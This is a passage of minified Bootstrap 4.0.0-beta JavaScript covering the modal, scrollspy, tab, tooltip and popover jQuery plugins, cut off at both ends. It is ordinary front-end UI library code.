s=t(n).find(d.DATA_TOGGLE)[0];t(s).trigger("focus")}t(this).trigger("click")}}},o(l,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}},{key:"Default",get:function(){return p}},{key:"DefaultType",get:function(){return _}}]),l}();t(document).on(c.KEYDOWN_DATA_API,d.DATA_TOGGLE,g._dataApiKeydownHandler).on(c.KEYDOWN_DATA_API,d.MENU,g._dataApiKeydownHandler).on(c.CLICK_DATA_API+" "+c.KEYUP_DATA_API,g._clearMenus).on(c.CLICK_DATA_API,d.DATA_TOGGLE,function(e){e.preventDefault(),e.stopPropagation(),g._jQueryInterface.call(t(this),"toggle")}).on(c.CLICK_DATA_API,d.FORM_CHILD,function(t){t.stopPropagation()}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=l,g._jQueryInterface}}(jQuery),function(t){var e="modal",s=".bs.modal",a=t.fn[e],l={backdrop:!0,keyboard:!0,focus:!0,show:!0},h={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},c={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},u={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},d={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},f=function(){function a(e,i){n(this,a),this._config=this._getConfig(i),this._element=e,this._dialog=t(e).find(d.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return a.prototype.toggle=function(t){return this._isShown?this.hide():this.show(t)},a.prototype.show=function(e){var n=this;if(!this._isTransitioning){r.supportsTransitionEnd()&&t(this._element).hasClass(u.FADE)&&(this._isTransitioning=!0);var i=t.Event(c.SHOW,{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),t(document.body).addClass(u.OPEN),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(c.CLICK_DISMISS,d.DATA_DISMISS,function(t){return n.hide(t)}),t(this._dialog).on(c.MOUSEDOWN_DISMISS,function(){t(n._element).one(c.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},a.prototype.hide=function(e){var n=this;if(e&&e.preventDefault(),!this._isTransitioning&&this._isShown){var i=r.supportsTransitionEnd()&&t(this._element).hasClass(u.FADE);i&&(this._isTransitioning=!0);var o=t.Event(c.HIDE);t(this._element).trigger(o),this._isShown&&!o.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),t(document).off(c.FOCUSIN),t(this._element).removeClass(u.SHOW),t(this._element).off(c.CLICK_DISMISS),t(this._dialog).off(c.MOUSEDOWN_DISMISS),i?t(this._element).one(r.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(300):this._hideModal())}},a.prototype.dispose=function(){t.removeData(this._element,"bs.modal"),t(window,document,this._element,this._backdrop).off(s),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},a.prototype.handleUpdate=function(){this._adjustDialog()},a.prototype._getConfig=function(n){return n=t.extend({},l,n),r.typeCheckConfig(e,n,h),n},a.prototype._showElement=function(e){var n=this,i=r.supportsTransitionEnd()&&t(this._element).hasClass(u.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&r.reflow(this._element),t(this._element).addClass(u.SHOW),this._config.focus&&this._enforceFocus();var o=t.Event(c.SHOWN,{relatedTarget:e}),s=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(o)};i?t(this._dialog).one(r.TRANSITION_END,s).emulateTransitionEnd(300):s()},a.prototype._enforceFocus=function(){var e=this;t(document).off(c.FOCUSIN).on(c.FOCUSIN,function(n){document===n.target||e._element===n.target||t(e._element).has(n.target).length||e._element.focus()})},a.prototype._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(c.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(c.KEYDOWN_DISMISS)},a.prototype._setResizeEvent=function(){var e=this;this._isShown?t(window).on(c.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(c.RESIZE)},a.prototype._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(u.OPEN),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(c.HIDDEN)})},a.prototype._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},a.prototype._showBackdrop=function(e){var n=this,i=t(this._element).hasClass(u.FADE)?u.FADE:"";if(this._isShown&&this._config.backdrop){var o=r.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=u.BACKDROP,i&&t(this._backdrop).addClass(i),t(this._backdrop).appendTo(document.body),t(this._element).on(c.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),o&&r.reflow(this._backdrop),t(this._backdrop).addClass(u.SHOW),!e)return;if(!o)return void e();t(this._backdrop).one(r.TRANSITION_END,e).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(u.SHOW);var s=function(){n._removeBackdrop(),e&&e()};r.supportsTransitionEnd()&&t(this._element).hasClass(u.FADE)?t(this._backdrop).one(r.TRANSITION_END,s).emulateTransitionEnd(150):s()}else e&&e()},a.prototype._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},a.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},a.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},a.prototype._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){t(d.FIXED_CONTENT).each(function(n,i){var o=t(i)[0].style.paddingRight,r=t(i).css("padding-right");t(i).data("padding-right",o).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),t(d.NAVBAR_TOGGLER).each(function(n,i){var o=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",o).css("margin-right",parseFloat(r)+e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=t("body").css("padding-right");t("body").data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},a.prototype._resetScrollbar=function(){t(d.FIXED_CONTENT).each(function(e,n){var i=t(n).data("padding-right");void 0!==i&&t(n).css("padding-right",i).removeData("padding-right")}),t(d.NAVBAR_TOGGLER).each(function(e,n){var i=t(n).data("margin-right");void 0!==i&&t(n).css("margin-right",i).removeData("margin-right")});var e=t("body").data("padding-right");void 0!==e&&t("body").css("padding-right",e).removeData("padding-right")},a.prototype._getScrollbarWidth=function(){var t=document.createElement("div");t.className=u.SCROLLBAR_MEASURER,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},a._jQueryInterface=function(e,n){return this.each(function(){var o=t(this).data("bs.modal"),r=t.extend({},a.Default,t(this).data(),"object"===(void 0===e?"undefined":i(e))&&e);if(o||(o=new a(this,r),t(this).data("bs.modal",o)),"string"==typeof e){if(void 0===o[e])throw new Error('No method named "'+e+'"');o[e](n)}else r.show&&o.show(n)})},o(a,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}},{key:"Default",get:function(){return l}}]),a}();t(document).on(c.CLICK_DATA_API,d.DATA_TOGGLE,function(e){var n=this,i=void 0,o=r.getSelectorFromElement(this);o&&(i=t(o)[0]);var s=t(i).data("bs.modal")?"toggle":t.extend({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=t(i).one(c.SHOW,function(e){e.isDefaultPrevented()||a.one(c.HIDDEN,function(){t(n).is(":visible")&&n.focus()})});f._jQueryInterface.call(t(i),s,this)}),t.fn[e]=f._jQueryInterface,t.fn[e].Constructor=f,t.fn[e].noConflict=function(){return t.fn[e]=a,f._jQueryInterface}}(jQuery),function(t){var e="scrollspy",s=t.fn[e],a={offset:10,method:"auto",target:""},l={offset:"number",method:"string",target:"(string|element)"},h={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},c={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},u={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d={OFFSET:"offset",POSITION:"position"},f=function(){function s(e,i){var o=this;n(this,s),this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(i),this._selector=this._config.target+" "+u.NAV_LINKS+","+this._config.target+" "+u.LIST_ITEMS+","+this._config.target+" "+u.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(h.SCROLL,function(t){return o._process(t)}),this.refresh(),this._process()}return s.prototype.refresh=function(){var e=this,n=this._scrollElement!==this._scrollElement.window?d.POSITION:d.OFFSET,i="auto"===this._config.method?n:this._config.method,o=i===d.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),t.makeArray(t(this._selector)).map(function(e){var n=void 0,s=r.getSelectorFromElement(e);if(s&&(n=t(s)[0]),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[t(n)[i]().top+o,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},s.prototype.dispose=function(){t.removeData(this._element,"bs.scrollspy"),t(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},s.prototype._getConfig=function(n){if("string"!=typeof(n=t.extend({},a,n)).target){var i=t(n.target).attr("id");i||(i=r.getUID(e),t(n.target).attr("id",i)),n.target="#"+i}return r.typeCheckConfig(e,n,l),n},s.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},s.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},s.prototype._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},s.prototype._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}},s.prototype._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",");n=n.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var i=t(n.join(","));i.hasClass(c.DROPDOWN_ITEM)?(i.closest(u.DROPDOWN).find(u.DROPDOWN_TOGGLE).addClass(c.ACTIVE),i.addClass(c.ACTIVE)):(i.addClass(c.ACTIVE),i.parents(u.NAV_LIST_GROUP).prev(u.NAV_LINKS+", "+u.LIST_ITEMS).addClass(c.ACTIVE)),t(this._scrollElement).trigger(h.ACTIVATE,{relatedTarget:e})},s.prototype._clear=function(){t(this._selector).filter(u.ACTIVE).removeClass(c.ACTIVE)},s._jQueryInterface=function(e){return this.each(function(){var n=t(this).data("bs.scrollspy"),o="object"===(void 0===e?"undefined":i(e))&&e;if(n||(n=new s(this,o),t(this).data("bs.scrollspy",n)),"string"==typeof e){if(void 0===n[e])throw new Error('No method named "'+e+'"');n[e]()}})},o(s,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}},{key:"Default",get:function(){return a}}]),s}();t(window).on(h.LOAD_DATA_API,function(){for(var e=t.makeArray(t(u.DATA_SPY)),n=e.length;n--;){var i=t(e[n]);f._jQueryInterface.call(i,i.data())}}),t.fn[e]=f._jQueryInterface,t.fn[e].Constructor=f,t.fn[e].noConflict=function(){return t.fn[e]=s,f._jQueryInterface}}(jQuery),function(t){var e=t.fn.tab,i={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},s={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},a={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},l=function(){function e(t){n(this,e),this._element=t}return e.prototype.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(s.ACTIVE)||t(this._element).hasClass(s.DISABLED))){var n=void 0,o=void 0,l=t(this._element).closest(a.NAV_LIST_GROUP)[0],h=r.getSelectorFromElement(this._element);l&&(o=t.makeArray(t(l).find(a.ACTIVE)),o=o[o.length-1]);var c=t.Event(i.HIDE,{relatedTarget:this._element}),u=t.Event(i.SHOW,{relatedTarget:o});if(o&&t(o).trigger(c),t(this._element).trigger(u),!u.isDefaultPrevented()&&!c.isDefaultPrevented()){h&&(n=t(h)[0]),this._activate(this._element,l);var d=function(){var n=t.Event(i.HIDDEN,{relatedTarget:e._element}),r=t.Event(i.SHOWN,{relatedTarget:o});t(o).trigger(n),t(e._element).trigger(r)};n?this._activate(n,n.parentNode,d):d()}}},e.prototype.dispose=function(){t.removeData(this._element,"bs.tab"),this._element=null},e.prototype._activate=function(e,n,i){var o=this,l=t(n).find(a.ACTIVE)[0],h=i&&r.supportsTransitionEnd()&&l&&t(l).hasClass(s.FADE),c=function(){return o._transitionComplete(e,l,h,i)};l&&h?t(l).one(r.TRANSITION_END,c).emulateTransitionEnd(150):c(),l&&t(l).removeClass(s.SHOW)},e.prototype._transitionComplete=function(e,n,i,o){if(n){t(n).removeClass(s.ACTIVE);var l=t(n.parentNode).find(a.DROPDOWN_ACTIVE_CHILD)[0];l&&t(l).removeClass(s.ACTIVE),n.setAttribute("aria-expanded",!1)}if(t(e).addClass(s.ACTIVE),e.setAttribute("aria-expanded",!0),i?(r.reflow(e),t(e).addClass(s.SHOW)):t(e).removeClass(s.FADE),e.parentNode&&t(e.parentNode).hasClass(s.DROPDOWN_MENU)){var h=t(e).closest(a.DROPDOWN)[0];h&&t(h).find(a.DROPDOWN_TOGGLE).addClass(s.ACTIVE),e.setAttribute("aria-expanded",!0)}o&&o()},e._jQueryInterface=function(n){return this.each(function(){var i=t(this),o=i.data("bs.tab");if(o||(o=new e(this),i.data("bs.tab",o)),"string"==typeof n){if(void 0===o[n])throw new Error('No method named "'+n+'"');o[n]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}}]),e}();t(document).on(i.CLICK_DATA_API,a.DATA_TOGGLE,function(e){e.preventDefault(),l._jQueryInterface.call(t(this),"show")}),t.fn.tab=l._jQueryInterface,t.fn.tab.Constructor=l,t.fn.tab.noConflict=function(){return t.fn.tab=e,l._jQueryInterface}}(jQuery),function(t){if("undefined"==typeof Popper)throw new Error("Bootstrap tooltips require Popper.js (https://popper.js.org)");var e="tooltip",s=".bs.tooltip",a=t.fn[e],l=new RegExp("(^|\\s)bs-tooltip\\S+","g"),h={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)"},c={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},u={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip"},d={SHOW:"show",OUT:"out"},f={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,INSERTED:"inserted"+s,CLICK:"click"+s,FOCUSIN:"focusin"+s,FOCUSOUT:"focusout"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s},p={FADE:"fade",SHOW:"show"},_={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},g={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},m=function(){function a(t,e){n(this,a),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}return a.prototype.enable=function(){this._isEnabled=!0},a.prototype.disable=function(){this._isEnabled=!1},a.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},a.prototype.toggle=function(e){if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass(p.SHOW))return void this._leave(null,this);this._enter(null,this)}},a.prototype.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},a.prototype.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var n=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(n);var i=t.contains(this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!i)return;var o=this.getTipElement(),s=r.getUID(this.constructor.NAME);o.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&t(o).addClass(p.FADE);var l="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,h=this._getAttachment(l);this.addAttachmentClass(h);var c=!1===this.config.container?document.body:t(this.config.container);t(o).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(o).appendTo(c),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Popper(this.element,o,{placement:h,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:_.ARROW}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(o).addClass(p.SHOW),"ontouchstart"in document.documentElement&&t("body").children().on("mouseover",null,t.noop);var u=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===d.OUT&&e._leave(null,e)};r.supportsTransitionEnd()&&t(this.tip).hasClass(p.FADE)?t(this.tip).one(r.TRANSITION_END,u).emulateTransitionEnd(a._TRANSITION_DURATION):u()}},a.prototype.hide=function(e){var n=this,i=this.getTipElement(),o=t.Event(this.constructor.Event.HIDE),s=function(){n._hoverState!==d.SHOW&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};t(this.element).trigger(o),o.isDefaultPrevented()||(t(i).removeClass(p.SHOW),"ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),this._activeTrigger[g.CLICK]=!1,this._activeTrigger[g.FOCUS]=!1,this._activeTrigger[g.HOVER]=!1,r.supportsTransitionEnd()&&t(this.tip).hasClass(p.FADE)?t(i).one(r.TRANSITION_END,s).emulateTransitionEnd(150):s(),this._hoverState="")},a.prototype.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},a.prototype.isWithContent=function(){return Boolean(this.getTitle())},a.prototype.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},a.prototype.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0]},a.prototype.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(_.TOOLTIP_INNER),this.getTitle()),e.removeClass(p.FADE+" "+p.SHOW)},a.prototype.setElementContent=function(e,n){var o=this.config.html;"object"===(void 0===n?"undefined":i(n))&&(n.nodeType||n.jquery)?o?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[o?"html":"text"](n)},a.prototype.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},a.prototype._getAttachment=function(t){return c[t.toUpperCase()]},a.prototype._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==g.MANUAL){var i=n===g.HOVER?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=n===g.HOVER?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=t.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},a.prototype._fixTitle=function(){var t=i(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},a.prototype._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?g.FOCUS:g.HOVER]=!0),t(n.getTipElement()).hasClass(p.SHOW)||n._hoverState===d.SHOW?n._hoverState=d.SHOW:(clearTimeout(n._timeout),n._hoverState=d.SHOW,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===d.SHOW&&n.show()},n.config.delay.show):n.show())},a.prototype._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?g.FOCUS:g.HOVER]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=d.OUT,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===d.OUT&&n.hide()},n.config.delay.hide):n.hide())},a.prototype._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},a.prototype._getConfig=function(n){return(n=t.extend({},this.constructor.Default,t(this.element).data(),n)).delay&&"number"==typeof n.delay&&(n.delay={show:n.delay,hide:n.delay}),n.title&&"number"==typeof n.title&&(n.title=n.title.toString()),n.content&&"number"==typeof n.content&&(n.content=n.content.toString()),r.typeCheckConfig(e,n,this.constructor.DefaultType),n},a.prototype._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},a.prototype._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(l);null!==n&&n.length>0&&e.removeClass(n.join(""))},a.prototype._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},a.prototype._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(p.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data("bs.tooltip"),o="object"===(void 0===e?"undefined":i(e))&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new a(this,o),t(this).data("bs.tooltip",n)),"string"==typeof e)){if(void 0===n[e])throw new Error('No method named "'+e+'"');n[e]()}})},o(a,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}},{key:"Default",get:function(){return u}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return f}},{key:"EVENT_KEY",get:function(){return s}},{key:"DefaultType",get:function(){return h}}]),a}();return t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=a,m._jQueryInterface},m}(jQuery));!function(r){var a="popover",l=".bs.popover",h=r.fn[a],c=new RegExp("(^|\\s)bs-popover\\S+","g"),u=r.extend({},s.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),d=r.extend({},s.DefaultType,{content:"(string|element|function)"}),f={FADE:"fade",SHOW:"show"},p={TITLE:".popover-header",CONTENT:".popover-body"},_={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,INSERTED:"inserted"+l,CLICK:"click"+l,FOCUSIN:"focusin"+l,FOCUSOUT:"focusout"+l,MOUSEENTER:"mouseenter"+l,MOUSELEAVE:"mouseleave"+l},g=function(s){function h(){return n(this,h),t(this,s.apply(this,arguments))}return e(h,s),h.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},h.prototype.addAttachmentClass=function(t){r(this.getTipElement()).addClass("bs-popover-"+t)},h.prototype.getTipElement=function(){return this.tip=this.tip||r(this.config.template)[0]},h.prototype.setContent=function(){var t=r(this.getTipElement());this.setElementContent(t.find(p.TITLE),this.getTitle()),this.setElementContent(t.find(p.CONTENT),this._getContent()),t.removeClass(f.FADE+" "+f.SHOW)},h.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},h.prototype._cleanTipClass=function(){var t=r(this.getTipElement()),e=t.attr("class").match(c);null!==e&&e.length>0&&t.removeClass(e.join(""))},h._jQueryInterface=function(t){return this.each(function(){var e=r(this).data("bs.popover"),n="object"===(void 0===t?"undefined":i(t))?t:null;if((e||!/destroy|hide/.test(t))&&(e||(e=new h(this,n),r(this).data("bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw new Error('No method named "'+t+'"');e[t]()}})},o(h,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}},{key:"Default",get:function(){return u}},{key:"NAME",get:function(){return a}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return l}},{key:"DefaultType",get:function(){return d}}]),h}(s);r.fn[a]=g._jQueryInterface,r.fn[a].Constructor=g,r.fn[a].noConflict=function(){return r.fn[a]=h,g._jQueryInterface}}(jQuery)}();function x(){var 